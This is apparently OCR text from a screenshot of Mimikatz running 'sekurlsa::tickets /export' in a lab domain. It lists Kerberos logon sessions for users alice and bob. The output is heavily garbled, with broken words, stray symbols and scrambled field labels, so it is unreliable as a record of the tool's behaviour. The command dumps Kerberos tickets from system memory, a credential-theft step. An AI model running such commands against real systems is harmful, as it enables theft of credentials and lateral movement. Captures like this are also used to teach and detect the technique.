 mimikatz sekurlsa: : tickets / export 
Authentication Id : 
ø ; 193480 cøøøøøøøø:øøø2F3c8) 
. Network From 
User Name 
. al ice 
: BGIEsr 
Logon Server 
: (null) 
Logon ime 
: 2/10/2019 
Username 
. al ice 
Domain 
: BGIEsr -LOCAL 
Password 
: (null) 
Group — 
Group I 
Group 2 
icket 
Client 
icket 
Granting Service 
Ticket ? 
Granting icket 
ø ; 176349 cøøøøøøøø:øøø2b0dd) 
Authentication Id : 
User Name 
Logon Server 
Logon ime 
Username 
Domain 
Password 
. Network From 
. al ice 
: BGIEsr 
: (null) 
: 2/10/2019 
. al ice 
: BGIEsr -LOCAL 
: (null) 
Group — 
Group I 
Group 2 
icket 
Client 
icket 
Granting Service 
Ticket ? 
Granting icket 
ø ; 81713 cøøøøøøøø:øøø13F31) 
Authentication Id : 
User Name 
Logon Server 
Logon ime 
Username 
Domain 
Password 
Interactive From I 
: bob 
: BGIEsr 
: WIN-S16N6K2RCRE 
: 2/10/2019 
: bob 
: BGIEsr -LOCAL 
: (null) 
Group — 
Ticket Granting Service 
[ øøøøøøøø] 